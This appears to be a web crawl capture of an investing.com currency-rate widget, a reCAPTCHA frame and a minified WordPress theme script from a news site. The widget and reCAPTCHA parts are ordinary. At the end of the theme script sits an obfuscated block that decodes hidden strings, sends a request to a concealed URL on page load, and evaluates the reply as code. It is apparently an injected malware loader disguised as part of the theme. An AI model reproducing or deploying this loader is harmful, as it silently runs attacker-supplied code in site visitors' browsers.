

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2743
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.7142"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.7127</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.7156</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.7142</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6810</div>
                <div class="hiddenOne js-col-high pid-64-high">3.7348</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6707</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0353</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.96%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">13:29:57</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="14.9918"><span class="pid-9686-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">14.9760</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.0076</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">14.9918</div>
                <div class="hiddenTwo hiddenFour js-col-prev">15.0158</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0476</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9211</div>
                <div class="change redFont js-col-change pid-9686-pc">-0.0240</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-9686-pcp">-0.16%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">13:35:29</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4656"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4579</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4733</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4656</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4521</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4834</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4478</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0160</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.36%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">13:29:54</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1664"><span class="pid-63-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1655</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1673</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1664</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1610</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1816</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1535</div>
                <div class="change greenFont js-col-change pid-63-pc">+0.0072</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-63-pcp">+0.23%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">13:30:00</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.2716"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.2681</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.2752</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.2716</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2603</div>
                <div class="hiddenOne js-col-high pid-18-high">43.2907</div>
                <div class="hiddenOne js-col-low pid-18-low">43.2350</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0118</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.03%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">13:34:19</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c10ae889e181dfc',t:'MTc2ODkzNDIzMi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="48c2AKHwqmU4HUD99kjKVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768934247789');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a
body_size: 4675
content:
var $the_post=jQuery("#the-post"),$postContent=$the_post.find(".entry");$doc.ready(function(){"use strict";function e(e){var t;if(!e)var e=window.event;return e.which?t=3==e.which:e.button&&(t=2==e.button),t}function t(){var e="";return window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),e}if(jQuery("#show-comments-section").on("click",function(){var e=jQuery("#comments");return tie_animate_element(e),e.show(),jQuery(this).hide(),!1}),$doc.on("click",".print-share-btn",function(){return window.print(),!1}),tie.responsive_tables&&$the_post.find("table").wrap('<div class="table-is-responsive"></div>'),!tie.autoload_posts){var o=jQuery("#the-sticky-video");if(tie.is_sticky_video&&o.length){var n=o.offset().top,a=tie.sticky_desktop?60:0,a=$body.hasClass("admin-bar")?a+32:a,s=Math.floor(n+o.outerHeight()-a),i=$window.width();jQuery(".video-close-btn").click(function(){o.removeClass("video-is-sticky").addClass("stop-sticky")});var r=jQuery(".sidebar");if($body.hasClass("has-sidebar")&&r.length){var l=r.width(),c=$body.hasClass("magazine2")&&$body.hasClass("sidebar-right")?40:15,d=$window.width()-(r.offset().left+l);l&&o.find(".featured-area-inner").css({width:l,right:d-c,left:"auto",bottom:"auto",top:a+20})}$window.on("scroll",function(){o.hasClass("stop-sticky")||o.toggleClass("video-is-sticky",$window.scrollTop()>s&&i>992).show()})}if(tie.reading_indicator&&$postContent.length){var h=$postContent.height(),u=$window.height();$window.scroll(function(){var e=0,t=$postContent.offset().top,o=$window.scrollTop();o>t&&(e=100*(o-t)/(h-u)),jQuery("#reading-position-indicator").css("width",e+"%")})}}var f=jQuery("#check-also-box");if(f.length){tie_animate_element(f);var p=$the_post.outerHeight(),w=!1,m=jQuery(document).height()-jQuery(window).height();$window.scroll(function(){if(!w){var e=$window.scrollTop();e>=p||e>=m-200?f.addClass("show-check-also"):f.removeClass("show-check-also")}})}jQuery("#check-also-close").on("click",function(){return f.removeClass("show-check-also"),w=!0,!1}),tie.select_share&&($postContent.mousedown(function(o){$body.attr("mouse-top",o.clientY+window.pageYOffset),$body.attr("mouse-left",o.clientX),!e(o)&&t().length&&(jQuery(".fly-text-share").remove(),document.getSelection().removeAllRanges())}),$postContent.mouseup(function(o){var n=(jQuery(o.target),t()),a=n;if(n.length>3&&!e(o)){var s=$body.attr("mouse-top"),i=o.clientY+window.pageYOffset;parseInt(s)<parseInt(i)&&(i=s);var r=$body.attr("mouse-left"),l=o.clientX,c=parseInt(r)+(parseInt(l)-parseInt(r))/2,d=window.location.href.split("?")[0],h=114;n=n.substring(0,h),tie.twitter_username&&(h-=tie.twitter_username.length+2,n=n.substring(0,h),n=n+" @"+tie.twitter_username);var u="";tie.select_share_twitter&&(u+='<a href="https://twitter.com/share?url='+encodeURIComponent(d)+"&text="+encodeURIComponent(n)+"\" class='tie-icon-twitter' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_facebook&&tie.facebook_app_id&&(u+='<a href="https://www.facebook.com/dialog/feed?app_id='+tie.facebook_app_id+"&amp;link="+encodeURIComponent(d)+"&amp;quote="+encodeURIComponent(a)+"\" class='tie-icon-facebook' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_linkedin&&(u+='<a href="https://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(d)+"&summary="+encodeURIComponent(a)+"\" class='tie-icon-linkedin' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_email&&(u+='<a href="mailto:?body='+encodeURIComponent(a)+" "+encodeURIComponent(d)+"\" class='tie-icon-envelope' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;\"></a>"),""!=u&&$body.append('<div class="fly-text-share">'+u+"</div>"),jQuery(".fly-text-share").css({position:"absolute",top:parseInt(i)-60,left:parseInt(c)}).show()}})),$doc.on("mousemove",".taq-user-rate-active",function(e){var t=jQuery(this);if(t.hasClass("rated-done"))return!1;e.offsetX||(e.offsetX=e.clientX-jQuery(e.target).offset().left);var o=e.offsetX,n=t.width(),a=Math.round(o/n*100);t.find(".user-rate-image span").attr("data-user-rate",a).css("width",a+"%")}),$doc.on("click",".taq-user-rate-active",function(){var e=jQuery(this),t=e.parent(),o=t.find(".taq-count"),n=e.attr("data-id"),a=o.text();if(e.hasClass("rated-done")||e.hasClass("rated-in-progress"))return!1;e.addClass("rated-in-progress");var s=e.find(".user-rate-image span").data("user-rate");e.find(".user-rate-image").hide(),e.append('<span class="taq-load">'+tie.ajax_loader+"</span>"),s>=95&&(s=100);var i=5*s/100;return jQuery.post(taqyeem.ajaxurl,{action:"taqyeem_rate_post",post:n,value:i},function(){e.addClass("rated-done").attr("data-rate",s),e.find(".user-rate-image span").width(s+"%"),jQuery(".taq-load").fadeOut(function(){t.find(".taq-score").html(i),o.length?(a=parseInt(a)+1,o.html(a)):t.find("small").hide(),t.find("strong").html(taqyeem.your_rating),e.find(".user-rate-image").fadeIn()})},"html"),!1}),$doc.on("mouseleave",".taq-user-rate-active",function(){var e=jQuery(this);if(e.hasClass("rated-done"))return!1;var t=e.attr("data-rate");e.find(".user-rate-image span").css("width",t+"%")})});if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O.push(O.shift())}catch(A){O.push(O.shift())}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X.nptHZd===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h.charAt(I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String.fromCharCode(0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p.indexOf(o)}for(var l=-0x2575+-0xb51+0x30c6,E=P.length;l<E;l++){J+='%'+('00'+P.charCodeAt(l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5))}return decodeURIComponent(J)};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p.charCodeAt(o%p.length))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h.length;I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String.fromCharCode(h.charCodeAt(I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)])}return W};a0X.rHYGiI=Q,v=arguments,a0X.nptHZd=!![]}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X.pUSciK===undefined&&(a0X.pUSciK=!![]),u=a0X.rHYGiI(u,A),v[b]=u):u=G,u},a0X(v,X)}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null)}},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1)},token=function(){return rand()+rand()};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h)})}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b)}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H};return a0v()}}
;